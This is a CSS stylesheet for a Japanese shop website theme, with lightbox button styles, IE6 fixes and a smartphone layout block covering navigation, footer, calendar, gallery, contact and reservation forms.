        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFFF;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #6a6a6a;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #6a6a6a;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}

#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
